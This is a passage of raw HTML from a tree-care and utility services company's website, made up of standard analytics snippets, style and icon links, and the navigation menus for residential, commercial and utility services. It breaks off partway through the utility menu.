(min-width:992px){.d-lg-block{display:block!important}}.subpage{background-color:#c8a2c8}</style>
        <link rel="dns-prefetch" href="https://www.googletagmanager.com" />
<link rel="dns-prefetch" href="https://connect.facebook.net" />
<link rel="preconnect" href="https://www.google-analytics.com" />
<meta name="referrer" content="no-referrer-when-downgrade">
        

                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=childPageMenu.min.css%7cfeatureCTA1BE.min.css%7ccardsCTABlock.min.css%7ccaseStudiesFeedBE.min.css%7cformWithBackgroundCTABE.min.css&v=61ba4ba3f1624abba65ad106a46a7a16" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=childPageMenu.min.css%7cfeatureCTA1BE.min.css%7ccardsCTABlock.min.css%7ccaseStudiesFeedBE.min.css%7cformWithBackgroundCTABE.min.css&v=61ba4ba3f1624abba65ad106a46a7a16" /></noscript>
                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=swiper.min.css&v=61ba4ba3f1624abba65ad106a46a7a16" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=swiper.min.css&v=61ba4ba3f1624abba65ad106a46a7a16" /></noscript>

	        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog">
	        <noscript><link href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog"></noscript>
        
<link rel="shortcut icon" href="/dist/favicons/favicon.ico">
<link rel="icon" type="image/png" sizes="36x36" href="/dist/favicons/android-icon-36x36.png">
<link rel="icon" type="image/png" sizes="48x48" href="/dist/favicons/android-icon-48x48.png">
<link rel="icon" type="image/png" sizes="72x72" href="/dist/favicons/android-icon-72x72.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/android-icon-96x96.png">
<link rel="icon" type="image/png" sizes="144x144" href="/dist/favicons/android-icon-144x144.png">
<link rel="icon" type="image/png" sizes="192x192" href="/dist/favicons/android-icon-192x192.png">
<link rel="apple-touch-icon" sizes="57x57" href="/dist/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/dist/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/dist/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/dist/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/dist/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/dist/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/dist/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/dist/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/dist/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="16x16" href="/dist/favicons/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/dist/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/favicon-96x96.png">
<link rel="manifest" href="/dist/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-70x70.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-144x144.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-150x150.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-310x310.png">
<meta name="theme-color" content="#ffffff">
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRHTSV3');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=21462131-f40c-40ab-81bb-8777dea489a5;IngestionEndpoint=https://centralus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://centralus.livediagnostics.monitor.azure.com/;ApplicationId=d579cfea-225e-41e9-b42d-84f8095ac4c2'
}});</script></head>
    <body class="subpage hasBanner">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRHTSV3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <section id="a11y-menu">
    <div class="a11yMenuContainer">
        <div class="skipBtns">
            <a href="#skipDestination" class="mainContentSkip" title="Skip to main content">Skip to main content</a>
        </div>
        <button class="closeMenuBtn" id="close-a11y-menu-btn" title="Close the skip menu">
            <span class="close-icon"></span>
        </button>
    </div>
</section>
            <header>
                
<div class="primaryNavHolder">
    <div class="topBorder"></div>
    <div class="topNavHolder">
        <a class="navbar-brand" href="/">
                <picture>
                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                    <img class="lazyload" id="brandLogo" width="229" height="80" data-sizes="auto" srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=150&height=53&quality=100 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=229&quality=100 229w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='229' height='80' viewBox='0 0 229 80'%3E%3C/svg%3E" alt="Davey Tree Logo" />
                </picture>
        </a>
        <div class="rightNav">
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchNavInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
            <div class="navSection">
                <div class="topNav">
                    <div class="topNavLinks">
                            <nav class="nav navbar topNavigation" aria-label="Top Navigation" id="topNavigation">
        <ul>
                <li class="iconMessage">
                    <a href="/about/contact-us/?type=residential" >
                        <span class="icon"></span>
                        <span class="text">Find Local Office</span>
                    </a>
                </li>
                <li class="iconUser">
                    <a href="/manage-account/" >
                        <span class="icon"></span>
                        <span class="text">Manage Account</span>
                    </a>
                </li>
        </ul>
    </nav>

                    </div>
                    <div class="languageNavHolder">
                                <nav class="nav navbar languageNavigation" aria-label="Language Navigation" id="languageNavigation">
            <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>
        </nav>

                    </div>
                </div>
                <div class="utilityNav">        <nav class="nav navbar utilityNavigation" aria-label="Utility Navigation" id="utilityNavigation">
        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
        </nav>
</div>
            </div>
        </div>
    </div>
            <nav role="application" class="nav navbar primaryNavigation megaMenu" aria-label="Primary Navigation" id="primaryNavigation" data-dd-reveal-event="click" data-generate-parent-page-links="true">
                <ul id="primaryNavigationMenu" class="collapse navbar-collapse">
           <li class="pnRoot navItem dropdown">
                    <a id="residential-0" class="nav-link dropdown-toggle dropdown-toggle" href="/residential-tree-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Residential
                    </a>
                    <div class="dropdown-menu" aria-labelledby="residential-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Residential</div>
                                                    <div class="text"><p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p></div>
                                                        <a href="/residential-tree-services/" class="link textLinkArrow" >Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/?type=residential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="tree-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Tree Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="tree-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-health-inspection-treatment/" >
                        Tree Health Inspection & Treatment
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-planting-transplanting/" >
                        Tree Planting & Transplanting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/shrub-pruning/" >
                        Shrub Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-removal/" >
                        Tree Removal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-shrub-fertilization/" >
                        Tree & Shrub Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-trimming-pruning/" >
                        Tree Trimming & Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/storm-prep-support-systems-for-trees/" >
                        Storm Prep & Support Systems For Trees
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="lawn-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Lawn Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="lawn-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/" >
                        Lawn Aeration & Overseeding
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-fertilization/" >
                        Lawn Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/" >
                        Lawn Pest & Grub Control
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="regional-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="daveycare&#x2120;-client-promise-0ResidentialMega" class="nav-link  " href="/residential-tree-services/daveycare-client-promise/" >
                        DaveyCare℠ Client Promise
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="refer-a-friend-to-davey-0ResidentialMega" class="nav-link  " href="/residential-tree-services/refer-a-friend/" >
                        Refer A Friend To Davey
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="certified-arborists-0ResidentialMega" class="nav-link  " href="/residential-tree-services/certified-tree-doctor/" >
                        Certified Arborists
                    </a>
            </li>

                                        </ul>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="commercial-0" class="nav-link dropdown-toggle dropdown-toggle" href="/commercial-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Commercial
                    </a>
                    <div class="dropdown-menu" aria-labelledby="commercial-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Commercial</div>
                                                    <div class="text"><p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p></div>
                                                        <a href="/commercial-services/" class="link textLinkArrow" >Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local Davey representative to find out how you can partner with Davey on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-grounds-maintenance/" >
                        Commercial Grounds Maintenance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-tree-care-services/" >
                        Commercial Tree Care Services
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-snow-ice-removal/" >
                        Commercial Snow & Ice Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/landscape-enhancements/" >
                        Landscape Enhancements
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/nationwide/" >
                        Multi-Location Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/water-management-solutions/" >
                        Water Management Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="regional-services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/sports-turf-management/" >
                        Sports Turf Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/the-davey-nursery/" >
                        The Davey Nursery
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-business-developers-0CommercialMega" class="nav-link  " href="/commercial-services/teams/" >
                        Meet Our Business Developers
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="property-types-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Property Types
                    </div>
                    <div class="dropdown-menu" aria-labelledby="property-types-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/cemetery/" >
                        Cemetery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/class-a-property-landscaping-services/" >
                        Class A
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/educational-campuses/" >
                        Educational Campuses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/golf-course-tree-and-landscaping-services/" >
                        Golf Courses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/healthcare/" >
                        Healthcare
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hoa-cdd/" >
                        HOA/CDD
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hospitality/" >
                        Hospitality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/industrial/" >
                        Industrial
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/military-family-housing/" >
                        Military Family Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/multifamily-housing/" >
                        Multifamily Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/municipality/" >
                        Municipality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/parks-trails/" >
                        Parks & Trails
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/retail/" >
                        Retail
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0CommercialMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="read-our-commercial-blog-0CommercialMega" class="nav-link  " href="/commercial-blog/" >
                        Read Our Commercial Blog
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Commercial Work</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ew0dcek5/hard_rock_2.jpg?width=150&height=99&v=1d8e3f700f345c0&format=webp&quality=80 150w, /media/ew0dcek5/hard_rock_2.jpg?width=300&height=197&v=1d8e3f700f345c0&format=webp&quality=80 300w, /media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80 430w " data-src="/media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Hard Rock 2" />                                                <a href="/portfolio/cls_hard-rock-casino_1022/" class="articleTitle">Davey Maintains Park-Like Atmosphere In The Heart Of Cincinnati At Hard Rock Casino</a>
                                                <div class="date"></div>
                                                <div class="text">Davey&#x2019;s grounds maintenance crew is on-site weekly at the Hard Rock Casino, ensuring the frequently populated green space maintains its curb appeal.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="utility-solutions-0" class="nav-link dropdown-toggle activeSection dropdown-toggle" href="/utility-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Utility Solutions
                    </a>
                    <div class="dropdown-menu" aria-labelledby="utility-solutions-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Utility Solutions</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p></div>
                                                        <a href="/utility-services/" class="link textLinkArrow" >Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Talk to our team of industry leaders to learn how we've provided solutions to other utilities with similar challenges and goals.</p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/vegetation-management-consulting-services/" >
                        Vegetation Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/asset-management/" >
                        Asset Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/environmental-consulting-for-utilities/" >
                        Environmental Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/line-clearance/" >
                        Utility Line Clearance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/emergency-storm-response/" >
                        Storm Response And Natural Disaster Recovery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/communications-construction-services/" >
                        Communications Construction
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/technology-software-solutions/" >
                        Technology & Software Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="our-commitment-to-safety-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/safety/" >
                        Our Commitment to Safety
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="markets-served-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Markets Served
                    </div>
                    <div class="dropdown-menu" aria-labelledby="markets-served-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/investor-owned-utilities/" >
                        Investor-Owned
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/utility-cooperatives/" >
                        Cooperatives
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/municipal/" >
                        Municipal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/pipeline-services/" >
